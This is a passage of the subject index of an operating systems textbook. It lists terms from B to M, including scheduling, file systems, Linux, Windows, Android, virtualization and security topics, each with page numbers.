- Base record, 954
- Base register, 186
- Basic block, 480
- Basic input output system, 34, 182
- Batch system, 8
- Batch-system scheduling, 156–158
- Battery management, 417–418, 424–425
- Battery-powered computer, 1025–1026
- Behavioral checker, 691
- Bell-LaPadula model, 613–614
- Berkeley software distribution, 14, 717
- Berkeley UNIX, 717–718
- Berners-Lee, Tim, 77, 576
- Berry, Clifford, 7
- Best fit algorithm, 193
- Biba model, 614–615
- Big kernel lock, 533, 750
- Big.Little processor, 530
- Binary exponential backoff, 537, 570
- Binary semaphore, 132
- Binary translation, 71, 476, 479
  - dynamic, 503
- Binder, Android, 821
- Binder interfaces and AIDL, 822
- Binder IPC, Android, 815–824
- Binder kernel module, Android, 816–820
- Binder user-space API, Android, 821–822
- BinderProxy, Android, 821
- Binding time, 1001
- Biometric authentication, 636–638
- BIOS (*see* Basic Input Output System)
- BitLocker, 894, 964, 976
- Bitmap, 411–414, 412
  - Bitmaps for memory management, 191
  - Black hat, 597
  - Blackberry, 19
  - Block cache, 315–317
  - Block device, 338, 359
  - Block read ahead, 317–318
  - Block size, 300–302, 367
  - Block special file, 44, 268, 768
  - Block started by symbol, 754
  - Blocked proces, 92
  - Blocking call, 553–556
  - Blocking network, 524
  - Blue pill rootkit, 680
  - Blue screen of death, 888
  - Bluetooth, 399
  - Boot block, 281
  - Boot driver, 893
  - Boot sector virus, 669–670
  - Booting, 34–35
  - Booting Linux, 751–753
  - Booting Windows, 893–894
  - Bot, 598
  - Botnet, 597–598, 660
  - Bottom-up implementation, 1003–1004
  - Bounded-buffer problem, 128–130
  - Bridge, LAN, 570
  - Brinch Hansen, Per, 137
  - Brk, 56, 755, 757
  - Broker process, 866
  - Brooks, Fred, 11, 981, 1018–1019
  - Browser hijacking, 679
  - Brute force, 1009
  - BSD (*see* Berkeley Software Distribution)
  - BSOD (*see* Blue Screen Of Death)
  - BSS (*see* Block Started by Symbol)
  - Buddy algorithm, Linux, 761
  - Buffer cache, 315–317
  - Buffer overflow, 640–642, 649, 675
  - Buffered I/O, 352
  - Buffering, 363–365
  - Burst mode, 346
  - Bus, 20, 32–34
    - DMA, 33
    - ISA, 32
    - parallel, 32
    - PCI, 32
    - PCIe, 32–34
    - SCSI, 33
    - serial, 32
    - USB, 33

Busy waiting, 30, 122, 124, 354  
 Bypassing ASLR, 647–648  
 Byron, Lord, 7  
 Byte code, 702

## C

C language, introduction, 73–77  
 C preprocessor, 75  
 C programming language, 715  
 C-list, 608  
 CA (*see* Certification Authority)  
 Cache, 100  
   Linux, 772  
   Windows, 942–943  
   write-through, 317  
 Cache (L1, L2, L3), 527  
 Cache hit, 25  
 Cache line, 25, 521  
 Cache manager, 889  
 Cache-coherence protocol, 521  
 Cache-coherent NUMA, 525  
 Caching, 1015  
   file system, 315–317  
 Canonical mode, 395  
 Capability, 608–611  
   Amoeba, 610  
   cryptographically protected, 609  
   Hydra, 610  
   IBM AS/400, 609  
   kernel, 609  
   tagged architecture, 609  
 Capability list, 608  
 Capacitive screen, 415  
 Carriero, Nick, 584  
 Cathode ray tube, 340  
 Cavity virus, 668  
 CC-NUMA (*see* Cache-Coherent NUMA)  
 CD-ROM file system, 325–331  
 CDC 6600, 49  
 CDD (*see* Compatibility Definition  
   Document, Android)  
 CERT (*see* Computer Emergency Response Team)  
 Certificate, 624  
 Certification authority, 624  
 CFS (*see* Completely Fair Scheduler)  
 Challenge-response authentication, 632  
 Character device, 338, 359

Character special file, 44, 268, 768  
 Chdir, 54, 59, 667, 745, 783  
 Checkerboarding, 243  
 Checkpointing, virtual machine migration, 497  
 Chief programmer team, 1020  
 Child process, 40, 90, 734  
 Chip multiprocessor, 528  
 Chmod, 54, 59, 664, 801  
 Chown, 664  
 Chromebook, 417  
 ChromeOS, 417  
 CIA, 596  
 Ciphertext, 620  
 Circuit switching, 548–550  
 Circular buffer, 364  
 Class driver, 893  
 Classical IPC problems, 167–172  
   dining philosophers, 167–170  
   readers and writers, 171–172  
 Classical thread model, 102  
 Cleaner, LFS, 294  
 Cleaning policy, 232  
 Client, 68  
 Client stub, 556  
 Client-server system, 68, 995–997  
 Clock, 388–394  
 Clock hardware, 388–389  
 Clock mode,  
   one-shot, 389  
   square-wave, 389  
 Clock page replacement algorithm, 212–213  
 Clock software, 390–392  
 Clock tick, 389  
 Clone, 744, 745, 746  
 Close, 54, 57, 272, 298, 696, 770, 781, 795  
 Closedir, 280  
 Cloud, 473, 495–497  
   definition, 495  
 Clouds as a service, 496  
 Cloud computing, 13  
 Cluster computer, 545  
 Cluster of workstations, 545  
 Cluster size, 322  
 CMOS, 27  
 CMP (*see* Chip MultiProcessor)  
 CMS (*see* Conversational Monitor System)  
 Co-scheduling, multiprocessor, 544  
 Code injection attack, 644  
 Code integrity, 974  
 Code reuse attack, 645–647

- Code review, 659
  - Code signing, 693–694
  - Coherency wall, 528
  - Colossus, 7
  - COM (*see* Component Object Model)
  - Command injection attack, 655–656
  - Command interpreter, 39
  - Committed page, Windows, 929
  - Common criteria, 890
  - Common object request broker architecture, 582–584
  - Communication, synchronous vs. asynchronous, 1004–1005
  - Communication deadlock, 459–461
  - Communication software, 550–552
  - Companion virus, 665–666
  - Compatibility definition document, Android, 803
  - Compatible Time Sharing System, 12
  - Competition synchronization, 459
  - Completely fair scheduler, Linux, 749
  - Component object model, 875
  - Compute-bound process, 152
  - Computer emergency response team, 676
  - Computer hardware review, 20–35
  - Condition variable, 136, 139–140
  - Conditions for resource deadlock, 440
  - Confidentiality, 596
  - Configuration manager, 890
  - Confinement problem, 615–617
  - Connected standby, 965
  - Connection-oriented service, 572
  - Connectionless service, 572
  - Consistency, file system, 312–314
  - Content provider, Android, 834–836
  - Content-based page sharing, 494
  - Context data structure in Windows, 913
  - Context switch, 28, 159
  - Contiguous allocation, 282–283
  - Control object, 883
  - Control program for microcomputers, 15–16
  - Conversational Monitor System, 70
  - Cooked mode, 395
  - Coordination-based middleware, 584–587
  - Copy on write, 90, 229, 494, 497, 742, 931
  - CopyFile, 872
  - CORBA (*see* Common Object Request Broker Architecture)
  - Core, 24, 527
  - Core image, 39
  - Core memory, 26
  - Covert channel, 615–619
  - COW (*see* Cluster Of Workstations)
  - CP-40, 474
  - CP-67, 474
  - CP/CMS, 474
  - CP/M, 15
  - CPM (*see* Control Program for Microcomputers)
  - CPU-bound process, 152
  - CR3, 476
  - Cracker, 597
  - Crash recovery in stable storage, 386
  - Creat, 780, 781, 783
  - CreateFile, 872, 903, 969
  - CreateFileMapping, 932
  - CreateProcess, 90, 867, 914, 919, 921, 969
  - CreateProcessA, 871
  - CreateProcessW, 871
  - CreateSemaphore, 897, 917
  - Critical region, 121–122
  - Critical section, 121–122
    - Windows, 918
  - Crossbar switch, 522
  - Crosspoint, 522
  - CRT (*see* Cathode Ray Tube)
  - Cryptographic hash function, 622
  - Cryptography, 600, 619–626
    - public-key, 621–622
    - secret-key, 620–621
  - CS (*see* Connected Standby)
  - CTSS (*see* Compatible Time Sharing System)
  - Cube, multicomputer, 547
  - CUDA, 529
  - Current allocation matrix, 446
  - Current directory, 278
  - Current priority, Windows scheduling, 924
  - Current virtual time, 218
  - Cutler, David, 17, 859, 909
  - Cyberwarfare, 598
  - Cycle stealing, 346
  - Cylinder, 28
  - Cylinder skew, 376
- ## D
- D-space, 227
  - DACL (*see* Discretionary ACL)
  - Daemon, 89, 368, 734
  - DAG (*see* Directed Acyclic Graph)

- Dalvik, 814–815
- Dangling pointer attack, 652–653
- Darwin, Charles, 47
- Data confidentiality, 596
- Data execution prevention, 644, 645–645
- Data paradigm, 989–991
- Data rate for devices, 339
- Data segment, 56, 754
- Datagram service, 573
- Deadlock, 435–465
  - banker’s algorithm for multiple resources, 454–456
  - banker’s algorithm for single resource, 453–454
  - checkpointing to recover from, 449
  - introduction, 439–443
  - resource, 439
  - safe state, 452–453
  - unsafe state, 452–453
- Deadlock avoidance, 450–456
- Deadlock detection, 444–448
- Deadlock modeling, 440–443
- Deadlock prevention, 456–458
  - attacking circular wait, 457–458
  - attacking hold and wait, 456–457
  - attacking mutual exclusion, 456
  - attacking no preemption, 457
- Deadlock recovery, 449, 449–450
  - killing processes, 450
  - preemption, 449
  - rollback, 449
- Deadlock trajectory, 450–451
- DebugPortHandle, 869
- Dedicated I/O device, 366
- Deduplication of memory, 489, 494
- Default data stream, 958
- Defense in depth, 684, 973
- Defenses against malware, 684–704
- Deferred procedure call, 883–885
- Defragmenting a disk, 319–320
- Degree of multiprogramming, 96
- Dekker’s algorithm, 124
- DeleteAce, 970
- Demand paging, 215
- Denial-of-service attack, 596
- Dentry data structure, Linux, 784
- DEP (*see* Data Execution Prevention)
- Design, Android, 807–808
- Design issues for message passing, 144–145
- Design issues for paging systems, 222–233
- Design techniques for operating systems
  - brute force, 1009
  - caching, 1015–1016
  - error checking, 1009
  - exploiting locality, 1017
  - hiding the hardware, 1005
  - indirection, 1007
  - optimize the common case, 1017–1018
  - reentrancy, 1009
  - reusability, 1008
  - space-time trade-offs, 1012–1015
  - using hints, 1016
- Device context, 410
- Device controller, 339–340
- Device domain, 492
- Device driver, 29, 357–361
  - Windows, 891–893, 948
- Device driver as user process, 358
- Device driver interface 362–363
- Device driver virus, 671
- Device independence, 361
- Device independent bitmap, 412
- Device isolation, 491
- Device object, 870
- Device pass through, 491
- Device stack, 891
  - Windows, 951
- Device-independent block size, 367
- DFSS (*see* Dynamic Fair-Share Scheduling)
- Diameter, multicomputer, 547
- DIB (*see* Device Independent Bitmap)
- Die, 527
- Digital Research, 15
- Digital rights management, 17, 879
- Digital signature, 623
- Digram, 621
- Dining philosophers problem, 167–170
- Direct media interface, 33
- Direct memory access, 31, 344–347, 355
- Directed acyclic graph, 291
- Directory, 42–43, 268
  - file, 276–281
  - hierarchical, 276–277
  - single-level, 276
- Directory hierarchy, 578–579
- Directory management system calls, 57–59
- Directory operation, 280–281
- Directory-based multiprocessor, 525–527
- Dirty bit, 200
- Disabling interrupts, 122–123

Disco, 474  
 Discretionary access control, 612  
 Discretionary ACL, 967  
 Disk, 27–28, 49–50  
 Disk controller cache, 382  
 Disk driver, 4  
 Disk error handling, 382–385  
 Disk formatting, 375–379  
 Disk hardware, 369–375  
 Disk interleaving, 378  
 Disk operating system, 15  
 Disk properties, 370  
 Disk quota, 305–306  
 Disk recalibration, 384  
 Disk scheduling algorithms, 379–382  
   elevator, 380–382  
   first-come, first-served, 379–380  
   shortest seek first, 380  
 Disk-arm motion, 318–319  
 Disk-space management, 300–306  
 Disks, 369–388  
 Dispatcher object, 883, 886–887  
 Dispatcher thread, 100  
 Dispatcher header, 886  
 Distributed operating system, 18–19  
 Distributed shared memory, 233, 558–563  
 Distributed system, 519, 566–587  
   loosely coupled, 519  
   tightly coupled, 519  
 DLL (*see* Dynamic Link Library)  
 DLL hell, 905  
 DMA (*see* Direct Memory Access)  
 DMI (*see* Direct Media Interface)  
 DNS (*see* Domain Name System)  
 Document-based middleware, 576–577  
 Domain 492, 603  
 Domain name system, 575  
 DOS (*see* Disk Operating System)  
 Double buffering, 364  
 Double indirect block, 324, 789  
 Double interleaving, 378  
 Double torus, multicomputer, 547  
 Down operation on semaphore, 130  
 DPC (*see* Deferred Procedure Call)  
 Drive-by download, 639, 677  
 Driver, disk, 4  
 Driver object, 870  
   Windows, 944  
 Driver verifier, 948  
 Driver-kernel interface, Linux, 772

DRM (*see* Digital Rights Management)  
 DSM (*see* Distributed Shared Memory)  
 Dual-use technology, 597  
 Dump, file system, 306–311  
 DuplicateHandle, 918  
 Dynamic binary translation, 503  
 Dynamic disk, Windows, 944  
 Dynamic fair-share scheduling, 927  
 Dynamic link library, 63, 229, 862, 905–908  
 Dynamic relocation, 186

## E

e-Cos, 185  
 Early binding, 1001  
 ECC (*see* Error-Correcting Code)  
 Echoing, 396  
 Eckert, J. Presper, 7  
 EEPROM (*see* Electrically Erasable PROM)  
 Effective UID, 800  
 Efficiency, hypervisor, 475  
 EFS (*see* Encryption File System)  
 Electrically Erasable PROM, 26  
 Elevator algorithm, disk, 380–382  
   Linux, 773  
 Embedded system, 37, 1026  
 Encapsulating mobile code, 697–703  
 Encapsulation, hardware-independent, 507  
 Encryption file system, 964  
 End-to-end argument, 995  
 Energy management (*see* Power management)  
 Engelbart, Doug, 16, 405  
 ENIAC, 7, 417, 517  
 EnterCriticalSection, 918  
 EPT (*see* Extended Page Table)  
 Erno variable, 116  
 Error checking, 1010  
 Error handling, 351  
   disk, 382–385  
 Error reporting, 366  
 Error-correcting code, 340  
 Escape character, 397  
 Escape sequence, 399  
 ESX server, 481, 511–513  
 Ethernet, 569–570  
 Event, Windows, 918  
 Event-driven paradigm, 989  
 Evolution of VMware workstation, 511

Evolution of Linux, 714–703  
 Evolution of Windows, 857–864  
 Example file systems, 320–331  
 ExceptPortHandle, 869  
 Exclusive lock, 779  
 Exec, 55, 56, 82, 112, 604, 642, 669, 737,  
     738, 742, 758, 815, 844  
 Executable, 862  
 Executable file (UNIX), 269–270  
 Executable program virus, 666–668  
 Executive, Windows, 877, 887  
 Execution paradigm, 989  
 Execve, 54–56, 89  
 ExFAT file system, 266  
 Existing resource vector, 446  
 Exit, 56, 90, 91, 696, 738, 54  
 ExitProcess, 91  
 Exokernel, 73, 995  
 Explicit intent, Android, 836  
 Exploit, 594  
 Exploiting locality, 1017  
 Exploiting software, 639–657  
 Ext2 file system, 320, 785–790  
 Ext3 file system, 320, 790  
 Ext4 file system, 790–792  
 Extended page table, 488  
 Extensible system, 997  
 Extent, 284, 791  
 External fragmentation, 243  
 External pager, 239–240

## F

Fair-share scheduling, 163–164  
 Failure isolation, 983  
 False sharing in DSM, 561  
 FAT (*see* File Allocation Table)  
 FAT-16 file system, 265, 952  
 FAT-32 file system, 265, 952  
 FCFS (*see* First-Come, First-Served algorithm)  
 Fcntl, 783  
 Fiber, Windows, 909–911  
 Fiber management API calls in Windows,  
     914–919  
 Fidelity, hypervisor, 475  
 FIFO (*see* First-In, First-Out page  
     replacement)  
 File, 41–44, 264  
     block special, 768  
     character special, 768  
 File access, 270–271  
 File allocation table, 285, 285–286  
 File attribute, 271, 271–272  
 File compression, NTFS, 962–963  
 File data structure, Linux, 785  
 File descriptor, 43, 275, 781  
 File encryption, NTFS, 963–964  
 File extension, 266–267  
 File handle, NFS, 794  
 File key, 268  
 File link, 291  
 File management system calls, 56–57  
 File mapping, 873  
 File metadata, 271  
 File naming, 265–267  
 File operation, 272–273  
 File sharing, 580–582  
 File structure, 267–268  
 File system, 263–332  
     CD-ROM, 325–331  
     contiguous allocation, 282–283  
     ExFAT  
         ext2, 320, 785–790  
         ext3, 320, 295  
         ext4, 790–792  
         FAT, 285–286  
         FAT-16, 952  
         FAT-32, 952  
         ISO 9660, 326–331  
         Joliet, 330–331  
         journaling, 295–296  
         linked-list allocation, 284–285  
         Linux, 775–798  
         MS-DOS, 320–323  
         network, 297  
         NTFS, 295, 95–964  
         Rock Ridge, 329–331  
         UNIX V7, 323–325  
         virtual, 296–299  
         Windows, 952–964  
     File-system backup, 306–311  
     File-system block size, 300–302  
     File-system calls in Linux, 780–783  
     File-system cache, 315–317  
     File-system consistency, 312–314  
     File-system examples, 320–331  
     File-system filter driver, 892

- File-system fragmentation, 283–284
  - File-system implementation, 281–299
  - File-system layout, 281–282
  - File-system management, 299–320
  - File-system performance, 314–319
  - File-system structure,
    - Windows NT, 954–958
    - Linux, 785–792
  - File-system-based middleware, 577–582
  - File type, 268–270
  - File usage, example, 273–276
  - Filter, 892
  - Filter driver, Windows, 952
  - Finger daemon, 675
  - Finite-state machine, 102
  - Firewall, 685–687
    - personal, 687
    - stateful, 687
    - stateless, 686
  - Firmware, 893
  - Firmware rootkit, 680
  - First fit algorithm, 192
  - First-come, first-served disk scheduling, 379–380
    - first-served scheduling, 156–157
  - First-in, first-out page replacement algorithm, 211
  - Flash device, 909
  - Flash memory, 26
  - Flashing, 893
  - Floppy disk, 370
  - Fly-by mode, 346
  - Folder, 276
  - Font, 413–414
  - Fork, 53, 53–55, 54, 55, 61, 82, 89, 90, 106,
    - 107, 228, 462, 463, 534, 718, 734, 736,
    - 737, 741, 742, 743, 744, 745, 763, 815,
    - 844, 845, 851, 852
  - Formal security model, 611–619
  - Format string attack, 649–651
  - Formatting, disk, 375–379
  - FORTRAN, 9
  - Fragmentation, file systems, 283–284
  - Free, 653
  - Free block management, 303–305
  - FreeBSD, 18
  - Fsck, 312
  - Fstat, 57, 782
  - Fsuid, 854
  - Fsync, 767
  - Full virtualization, 476
  - Function pointer in C, 644
  - Fundamental concepts of Windows security, 967
  - Futex, 134–135
- ## G
- Gabor wavelet, 637
  - Gadget, 646
  - Gang scheduling, multiprocessor, 543–545
  - Gassée, Jean-Louis, 405
  - Gates, Bill, 14, 858
  - GCC (*see* Gnu C compiler)
  - GDI (*see* Graphics Device Interface)
  - GDT (*see* Global Descriptor Table)
  - Gelernter, David, 584
  - General-purpose GPU, 529
  - Generic right, capability, 610
  - Getpid, 734
  - GetTokenInformation, 967
  - Getty, 752
  - Ghosting, 415
  - GID (*see* Group ID)
  - Global descriptor table, 249
  - Global page replacement, 223–224
  - Global variable, 116
  - Gnome, 18
  - GNU C compiler, 721
  - GNU Public License, 722
  - Goals of I/O software, 351–352
  - Goals of operating system design, 982–983
  - Goat file, 687
  - Goldberg, Robert, 474
  - Google Play, 807
  - GPGPU (*see* General-Purpose GPU)
  - GPL (*see* GNU Public License)
  - GPT (*see* GUID Partition Table)
  - GPU (*see* Graphics Processing Unit)
  - Grace period, 148
  - Grand unified bootloader, 751
  - Graph-theoretic processor allocation, 564–565
  - Graphical user interface, 1–2, 16, 405–414, 719, 802
  - Graphics adapter, 405
  - Graphics device interface, 410
  - Graphics processing unit, 24, 529
  - Grid, multicomputer, 547
  - Group, ACL, 606
  - Group ID, 40, 604, 799
  - GRUB (*see* GRand Unified Bootloader)
  - Guaranteed scheduling algorithm, 162



Guest operating system, 72, 477, 505  
 Guest physical address, 488  
 Guest virtual address, 488  
 Guest-induced page fault, 487  
 GUI (*see* Graphical User Interface)  
 GUID partition table, 378

## H

Hacker, 597  
 HAL (*see* Hardware Abstraction Layer)  
 Handheld computer operating system, 36  
 Handle, 92, 868, 897–898  
 Hard fault, 936  
 Hard link, 281  
 Hard miss, 204  
 Hard real-time system, 38, 164  
 Hardening, 600  
 Hardware abstraction layer, 878–882, 880  
 Hardware issues for power management, 418–419  
 Hardware support, nested page tables, 488  
 Hardware-independent encapsulation, 507  
 Head skew, 376  
 Header file, 74  
 Headless workstation, 546  
 Heap, 755  
 Heap feng shui, 653  
 Heap spraying, 642  
 Heterogeneous multicore chip 529–530  
 Hibernation, 964  
 Hiding the hardware, 1005  
 Hierarchical directory structure, 276–277  
 Hierarchical file system, 276–277  
 High-level format of disk, 379  
 High-resolution timer, Linux, 747  
 Hint, 1016  
 History of disks, 49  
 History of memory, 48  
 History of operating systems, 6–20  
   Android, 803–807  
   fifth generation, 19–20  
   first generation, 7–8  
   fourth generation, 15–19  
   Linux, 714–722  
   MINIX, 719–720  
   second generation, 8–9  
   third generation, 9–14  
   Windows, 857–865

History of protection hardware, 58  
 History of virtual memory, 50  
 History of virtualization, 473–474  
 History of VMware, 498–499  
 Hive, 875  
 Hoare, C.A.R., 137  
 Honey pot, 697  
 Host, 461, 571  
 Host operating system, 72, 477, 508  
 Host physical address, 488  
 Hosted hypervisor, 478  
 Huge page, Linux, 763  
 Hungarian notation, 408  
 Hybrid thread, 112–113  
 Hydra, 610  
 Hyper-V, 474, 879  
 Hypercall, 477, 483  
 Hypercube, multicomputer, 547  
 Hyperlink, 576  
 Hyperthreading, 23–24  
 Hypervisor, 472, 475, 879  
   hosted, 478  
   type 1, 70–72, 477–478  
   type 2, 70, 477–478, 481  
 Hypervisor rootkit, 680  
 Hypervisor-induced page fault, 487  
 Hypervisors vs. microkernels, 483–485

## I

I-node, 58, 286–287, 325, 784  
 I-node table, 788  
 I-space, 227  
 I/O, interrupt driven  
 I/O API calls in Windows, 945–948  
 I/O completion port, 948  
 I/O device, 28–31, 338  
 I/O hardware, 337–351  
 I/O in Linux, 767–775  
 I/O in Windows, 943–952  
 I/O manager, 888  
 I/O MMU, 491  
 I/O port, 341  
 I/O port space, 30, 341  
 I/O request packet, 902, 950  
 I/O scheduler, Linux, 773  
 I/O software, 351–355  
   user-space, 367–369

- I/O software layers, 356–369
- I/O system calls in Linux, 770–771
- I/O system layers, 368
- I/O using DMA, 355
- I/O virtualization, 490–493
- I/O-bound process, 152
- IAAS (*see* Infrastructure As A Service)
- IAT (*see* Import Address Table)
- IBinder, Android, 821
- IBM AS/400, 609
- IBM PC, 15
- IC (*see* Integrated Circuit)
- Icon, 405
- IDE (*see* Integrated Drive Electronics)
- Ideal processor, Windows, 925
- Idempotent operation, 296
- Identity theft, 661
- IDL (*see* Interface Definition Language)
- IDS (*see* Intrusion Detection System)
- IF (*see* Interrupt Flag)
- IIOOP (*see* Internet InterOrb Protocol)
- Immediate file, 958
- Impersonation, 968
- Implementation, RPC, 557
- Implementation issues, paging, 233–240
  - segmentation, 243–252
- Implementation of an operating system, 993–1010
- Implementation of I/O in Linux, 771–774
- Implementation of I/O in Windows, 948–952
- Implementation of memory management in Linux, 758–764
- Implementation of memory management in Windows, 933–942
- Implementation of processes, 94–95
- Implementation of processes in Linux, 740–746
- Implementation of processes in Windows, 919–927
- Implementation of security in Linux, 801–802
- Implementation of security in Windows, 970–975
- Implementation of the file system in Linux, 784–792
- Implementation of the NT file system in Windows, 954–964
- Implementation of the object manager in Windows, 894–896
- Implementing directories, 288–291
- Implementing files, 282–287
- Implicit intent, Android, 837
- Import address table, 906
- Imprecise interrupt, 350–351
- IN instruction, 341
- Incremental dump, 307
- Indirect block, 324, 789–790
- Indirection, 1007
- Indium tin oxide, 415
- Industry standard architecture, 32
- Infrastructure as a service, 496
- Init, 91, 809
- InitializeAcl, 970
- InitializeSecurityDescriptor, 970
- InitOnceExecuteOnce, 919, 977
- Inode, 784
- Input software, 394–399
- Input/Output, 45
- Insider attacks, 657–660
- Instruction backup, 235–236
- Integer overflow attack, 654
- Integrated circuit, 10
- Integrated drive electronics, 369
- Integrity checker, 691
- Integrity level, 969
- Integrity star property, 615
- Integrity-level SID, 971
- Intent, Android, 836–837
- Intent resolution, 837
- Interconnection network, omega, 523–524
  - perfect shuffle, 523
- Interconnection technology, 546
- Interface definition language, 582
- Interfaces to Linux, 724–725
- Interfacing for device drivers, 362–363
- Interleaved memory, 525
- Internal fragmentation, 226
- Internet, 571–572
- Internet interorb protocol, 583
- Internet protocol, 574, 770
- Interpretation, 700–701
- Interpreter, 475
- Interprocess communication, 40, 119–149
  - Windows, 916–917
- Interrupt, 30, 347–351
  - imprecise, 350–351
  - precise, 349–351
- Interrupt controller, 31
- Interrupt flag, 482
- Interrupt handler, 356–357
- Interrupt remapping, 491–492

Interrupt service routine, 883  
 Interrupt vector, 31, 94, 348  
 Interrupt-driven I/O, 354–355  
 Introduction to scheduling, 150  
 Intruder, 599  
 Intrusion detection system, 687, 695  
   model-based, 695–697  
 Invalid page, Windows, 929  
 Inverted page table, 207–208  
 IoCallDrivers, 948–949  
 IoCompleteRequest, 948, 961, 962  
 Ioctl, 770, 771  
 IopParseDevice, 902, 903  
 iOS, 19  
 IP (*see* Internet Protocol)  
 IP address, 574  
 IPC (*see* InterProcess Communication)  
 iPhone, 19  
 IPSec, 619  
 Iris recognition, 637  
 IRP (*see* I/O Request Packet)  
 ISA (*see* Industry Standard Architecture)  
 ISO 9660 file system, 326–331  
 ISR (*see* Interrupt Service Routine)  
 ITO (*see* Indium Tin Oxide)

## J

Jacket (around system call), 110  
 Jailing, 694–695  
 Java Development Kit, 702  
 Java security, 701  
 Java Virtual Machine, 72, 700, 702  
 JBD (*see* Journaling Block Device)  
 JDK (*see* Java Development Kit)  
 Jiffy, 747  
 JIT compilation (*see* Just-In-Time compilation)  
 Job, 8  
   Windows, 909–911  
 Job management API calls, Windows, 914–919  
 Jobs, Steve, 16, 405  
 Joliet extensions, 330–331  
 Journal, 874  
 Journaling, NTFS, 963  
 Journaling block device, 791  
 Journaling file system, 295, 295–296, 790–792  
 Just-in-time compilation, 814  
 JVM (*see* Java Virtual Machine)

## K

KDE, 18  
 Kerckhoffs' principle, 620  
 Kernel, Windows, 877, 882  
 Kernel handle, 897  
 Kernel lock, 533  
 Kernel mode, 1  
 Kernel rootkit, 680  
 Kernel thread, 997  
 Kernel-mode driver framework, 949  
 Kernel-space thread, 111–112  
 Kernel32.dll, 922  
 Kernighan, Brian, 715  
 Key  
   object type Windows, 894  
   file, 268  
 Key. cryptographic, 620  
 Keyboard software, 394–398  
 Keylogger, 661  
 Kildall, Gary, 14–15  
 Kill, 54, 59, 91, 739  
 KMDF (*see* Kernel-Mode Driver Framework)  
 Kqueues, 904  
 KVM, 474

## L

L1 cache, 26  
 L2 cache, 26  
 LAN (*see* Local Area Network)  
 Laptop mode, Linux, 767  
 Large scale integration, 15  
 Large-address-space operating system,  
   1024–1025  
 Late binding, 1001  
 Layered system, 64, 993–994  
 Layers of I/O software, 368  
 LBA (*see* Logical Block Addressing)  
 LDT (*see* Local Descriptor Table)  
 Least authority, principle  
 Least recently used, simulation in software, 214  
 Least recently used page replacement algorithm,  
   213–214, 935  
 LeaveCriticalSection, 918  
 Library rootkit, 681  
 Licensing issues for virtual machines, 494–495  
 Lightweight process, 103

- Limit register, 186
- Limits to clock speed, 517
- Linda, 584–587
- Line discipline, 774
- Linear address, 250
- Link, 54, 57, 58, 280, 783
  - file, 291, 777
- Linked lists for memory management, 192–194
- Linked-list allocation, 284
- Linked-list allocation using a table in memory, 285
- Linker, 76
- Linux, 14, 713–802
  - history, 720–722
  - overview, 723–733
- Linux booting, 751
- Linux buddy algorithm, 762
- Linux dentry data structure, 784
- Linux elevator algorithm, 773
- Linux ext2 file system, 785–790
- Linux ext4 file system, 790–792
- Linux extensions for Android, 810–814
- Linux file system, 775–798
  - implementation, 784–792
  - introduction, 775–780
- Linux file-system calls, 780–783
- Linux goals, 723
- Linux header file, 730
- Linux I/O, 767–775
  - implementation, 771–774
  - introduction, 767–769
- Linux I/O scheduler, 773
- Linux I/O system calls, 770–771
- Linux interfaces, 724–725
- Linux journaling file system, 790–792
- Linux kernel structure, 731–733
- Linux layers, 724
- Linux laptop mode, 767
- Linux loadable module, 775–776
- Linux login, 752
- Linux memory allocation, 761–763
- Linux memory management, 753–767
  - implementation, 758–764
  - introduction, 754–756
- Linux memory management system calls, 756–758
- Linux networking, 769–770
- Linux O(1) scheduler, 747
- Linux page replacement algorithm, 765–767
- Linux paging, 764–765
- Linux pipe, 735
- Linux process, 733–753
  - implementation, 740–746
  - introduction, 733–736
- Linux process creation, 735
- Linux process management system calls, 736–739
- Linux process scheduling, 746–751
- Linux processes, implementation, 740–746
- Linux runqueue, 747
- Linux security, 798–802
  - implementation, 801–802
- Linux security system calls, 801
- Linux signal, 735–736
- Linux slab allocator, 762
- Linux synchronization, 750–751
- Linux system call,
  - file-system calls, 780–783
  - I/O, 770–771
  - memory management, 756–758
  - process management, 736–739
  - security, 801
- Linux system calls (*see* Access, Alarm, Brk, Chdir, Chmod, Chown, Clone, Close, Closedir, Creat, Exec, Exit, Fstat, Fsuid, Fsync, Getpid, Ioctl, Kill, Link, Lseek, Mkdir, Mmap, Mount, Munmap, Nice, Open, Opendir, Pause, Pipe, Read, Rename, Rewinddir, Rmdir, Select, Setgid, Setuid, Sigaction, Sleep, Stat, Sync, Time, Unlink, Unmap, Wait, Waitpid, Wakeup, Write)
- Linux task, 740
- Linux thread, 743–746
- Linux timer, 747
- Linux utility programs, 729–730
- Linux virtual address space, 763–764
- Linux virtual file system, 731–732, 784–785
- Live migration, 497
- Livelock, 461–463
- Load balancing, multicomputer, 563–566
- Load control, 225
- Loadable module, Linux, 775–776
- Local area network, 568
- Local descriptor table, 249
- Local page replacement, 222–223
- Local procedure call, 867
- Local vs. global allocation policy, 222
- Locality of reference, 216
- Location independence, 580
- Location transparency, 579
- Lock variable, 123
- Lock-and-key memory protection, 185

Locking, 778–779  
 Locking pages in memory, 237  
 Log-structured file system, 293–293  
 Logic bomb, 657–658  
 Logical block addressing, 371  
 Logical dump, file system, 309  
 Login Linux, 752  
 Login spoofing, 659–660  
 LookupAccountSid, 970  
 Loosely coupled distributed system, 519  
 Lord Byron, 7  
 Lottery scheduling, 163  
 Lovelace, Ada, 7  
 Low-level communication software, 550–552  
 Low-level format, 375  
 Low-rights IE, 971  
 LPC (*see* Local Procedure Call)  
 LRU (*see* Least Recently Used page replacement)  
 LRU block cache, 315  
 Lseek, 54, 57, 83, 297, 744, 745, 782  
 LSI (*see* Large Scale Integration)  
 Lukasiewicz, Jan, 408

## M

Mac, 33  
 Mac OS X, 16  
 Machine physical address, 488  
 Machine simulator, 71  
 Macro, 74  
 Macro virus, 671  
 Magic number, file, 269  
 Magnetic disk, 369–371  
 Mailbox, 145  
 Mailslot, 916  
 Mainframe, 8  
 Mainframe operating system, 35  
 Major device, 768  
 Major device number, 363  
 Major page fault, 204  
 Making single-threaded code multithreaded,  
 116–119  
 Malloc, 652, 757  
 Malware, 639, 660–684  
 keylogger, 661  
 rootkit, 680–684  
 spyware, 676–680  
 Trojan horse, 663–664  
 Malware (*continued*)  
 virus, 664–674  
 worm, 674–676  
 Managing free memory, 190–194  
 Mandatory access control, 612  
 Manycore chip, 528–529, 1023–1024  
 Mapped file, 231  
 Mapped page writer, 941  
 Maroochy Shire sewage spill, 598  
 Marshalling, 552, 557, 822  
 Master boot record, 281, 378, 751  
 Master file table, 954  
 Master-slave multiprocessor, 532–533  
 Mauchley, William, 7  
 MBR (*see* Master Boot Record)  
 MDL (*see* Memory Descriptor List)  
 Mechanism, 67  
